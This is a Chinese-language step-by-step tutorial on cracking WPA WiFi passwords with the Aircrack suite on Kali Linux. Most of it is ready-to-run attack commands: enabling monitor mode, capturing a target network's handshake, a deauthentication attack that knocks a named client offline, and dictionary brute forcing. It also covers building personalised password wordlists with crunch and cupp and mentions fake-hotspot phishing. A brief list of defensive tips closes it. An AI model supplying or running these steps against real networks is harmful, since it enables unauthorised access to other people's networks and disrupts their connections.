WiFi密码破解之Aircrack实战演示

WiFi密码破解之Aircrack实战演示

一、使用kali Aircrack破解WiFi密码

工具:

kali系统、无线网卡、密码字典



1、插入无线网卡,打开kali终端,查看无线网卡接口

airmon-ng

2、杀掉进程

airmon-ng check kill

2、开启 监听模式

airmon-ng start wlan0



3、输入iwconfig命令查看网卡信息, 一般网卡名称会更改为wlan0mon

iwconfig



4、命令airodump-ng wlan0mon,开始扫描WiFi

airodump-ng wlan0mon

5、新建一个终端窗口,输入airodump-ng --bssid BSSID -c 信道频率 -w 抓包存储的路径 wlan0mon

# -c 指定信道,一定要是上一步查到的要破解的wifi所用信道

# -bssid 指定bssid值,一定要是上一步查到的要破解的wifi的bssid

# -w 指定捕获的握手到保存到的文件名

例如:airodump-ng -c 11 --bssid B0:D5:9D:42:FA:A3 -w /root/Desktop/wifi_ivs_file wlan0mon



airodump-ng -c 1 --bssid 62:4E:33:09:F0:DB -w /home/geek/桌面/wifi1 wlan0mon



6、主动攻击,让用户掉线

# -0表示通知设备断开连接

# 10表示deauth攻击次数,小点大点都行吧

# -a指定仿造的wifi的mac地址(即bssid)

# -c表示要让认证失效的设备的mac地址,在上一步中可以看到

aireplay-ng -0 10 -a B0:D5:9D:42:FA:A3 -c C4:F0:81:02:87:5E wlan0mon

7、当用户重连WiFi,即可获取握手包,右上角出现handshake,即成功抓到握手包

8、输入 aircrack-ng -w 字典路径 握手包路径,回车后开始爆破

操作细节:

注意︰按两次Q退出,不要强制退出!



注意:如果在执行aireplay攻击后,在airodump-ng界面右上角不出现“WPA handshake: …"字样,需要选执行“airmon-ng stop wlan0”,再次执行aireplay-ng 攻击,即可出现。

重启网卡

sudo ifconfig wlan0mon down

sudo iwconfig wlan0mon mode monitor

sudo ifconfig wlan0mon up

sudo iwconfig wlan0mon

二、kali生成字典

1、kali本地字典

cd /usr/share/wordlists

ls

sudo gunzip rockyou.txt.gz

ls

more rockyou.txt

2、使用crunch生成字典

常用参数

| -b | 指定文件输出的大小,避免字典文件过大 ,比如后跟20mib |

|---|---|

| -c | 指定文件输出的行数,即包含密码的个数 ,比如8000 |

| -o | 将密码保存到指定文件 |

|---|---|

| -t | 指定密码输出的格式 |

| 特殊字符 | 描述 |

|---|---|

| % | 代表数字 |

| ^ | 代表特殊符号 |

| @ | 代表小写字符 |

| , | 代表大写字符 |

| + | 占位符 |

| \ | 转义符(空格,负号) |



3、使用cupp工具生成个性化字典

下载工具:

git clone https://github.com/Mebus/cupp.git

运行cupp:

ls

cd cupp

ls

python3 cupp.py -i

-i的作用:执行文件内容或者执行命令后再进入交互模式

三、破解手法总结:

前提:具有监听功能的适配Linux系统的无线网卡;

1、扫描WiFi,攻击掉线,抓包,跑字典破解;

2、攻击掉线,伪造相同名称WiFi进行钓鱼。

防范:

1.保证连你家WIFI的人都不曾以后也不会使用WIFI万能钥匙。

2.定期修改密码。*增加密码强度,关闭ssid广播,出现断网情况,谨慎应对,以防被钓鱼。

3.**MAC地址过滤。**一般路由器后台都可以设置。